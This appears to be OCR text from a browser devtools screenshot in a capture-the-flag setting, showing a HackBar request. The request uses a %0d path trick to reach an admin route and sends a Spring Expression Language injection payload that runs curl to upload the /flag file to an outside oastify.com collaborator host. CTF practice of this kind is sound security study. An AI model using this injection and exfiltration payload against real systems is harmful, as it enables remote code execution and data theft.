 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
http://a9b02ca4d391f7fe.node.nsctf.cn/admin/any%0d
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
spel={T(Runtime).getRuntime().exec('curl -X POST -F xx=@/flag
http://p4u0s3gnyzwoycmp2j3a5a8hf8ly9n.oastify.com')}